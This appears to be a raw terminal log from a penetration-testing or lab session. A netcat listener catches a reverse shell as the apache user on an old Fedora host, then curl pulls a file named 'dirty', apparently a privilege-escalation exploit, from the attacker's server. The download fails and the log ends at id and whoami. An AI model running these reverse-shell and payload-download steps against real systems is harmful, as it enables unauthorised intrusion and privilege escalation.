 ┌──(hybcx㉿hybcx)-[/root]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [172.31.200.186] from (UNKNOWN) [172.31.192.1] 38446
Linux localhost 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i686 i386 GNU/Linux
 19:13:18 up 52 min,  0 users,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-3.2$ curl -O http://172.31.200.186:8000/dirty
Warning: Failed to create the file dirty
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
 96 16688   96 16181    0     0  1973k      0 --:--:-- --:--:-- --:--:-- 1973k
curl: (23) Failed writing body
sh-3.2$ gcc
sh: gcc: command not found
sh-3.2$ id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh-3.2$ whoami
apache
sh-3.2$